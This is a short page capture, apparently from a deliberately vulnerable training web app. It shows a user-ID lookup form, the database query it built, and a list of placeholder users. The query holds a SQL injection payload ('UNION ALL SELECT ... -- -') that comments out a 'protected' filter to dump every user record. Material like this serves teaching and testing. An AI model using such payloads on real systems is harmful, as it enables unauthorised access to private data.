 Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION ALL SELECT id, firstname, lastname FROM users-- - and protected = 0
ID firstname lastname username password svnr protected license salery hobbies
1 Alice Apple
1 Alice Apple
2 Bob Borderlands
3 Eve Evil
4 Fred Feuerstein
5 Grace Government
6 Harald Heidelbeer
7 Judy Judge